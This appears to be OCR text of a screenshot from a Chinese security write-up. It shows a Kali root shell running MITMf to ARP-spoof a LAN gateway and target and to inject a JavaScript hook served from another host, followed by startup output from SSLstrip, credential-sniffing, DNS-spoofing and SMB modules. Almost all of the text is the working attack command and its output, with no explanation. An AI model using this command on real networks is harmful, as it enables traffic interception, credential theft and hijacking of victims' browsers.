 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoof --arp -i eth0 --gateway 192.168
.1.1 --target 192.168.1.106 --inject --js-url http://192.168.1.105:3000/hook.js
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Inject v0.4
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
信安之路